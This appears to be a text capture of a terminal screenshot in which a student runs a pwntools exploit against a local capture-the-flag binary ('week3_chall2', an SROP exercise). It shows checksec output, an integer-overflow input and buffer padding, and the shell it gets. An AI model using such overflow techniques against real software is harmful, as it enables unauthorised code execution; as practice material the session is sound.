 week3cha... exploit.... Editing ... Ghidra: ... CodeBrow... rakshit@... 11:00 PM
week3chal2 : python3 — Konsole
File Edit View Bookmarks Settings Help
~/InfoSec/pwn/SROP/week3chal2 at 23:00:28
ls
exploit.py ROPgadgets.txt week3_chall2
~/InfoSec/pwn/SROP/week3chal2 at 23:00:28
python3 exploit.py
[*] '/home/rakshit/InfoSec/pwn/SROP/week3chal2/week3_chall2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/rakshit/InfoSec/pwn/SROP/week3chal2/week3_chall2': pid 45693
exploit.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("Enter a number: ")
exploit.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('4294967295')
exploit.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("Whats Your Name, My Fellow h4x0r: ")
[*] Switching to interactive mode
Ahh, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa3F, what a beau
tiful name
$ ls
ROPgadgets.txt exploit.py week3_chall2
$ echo "Enjoy the shell"
Enjoy the shell
$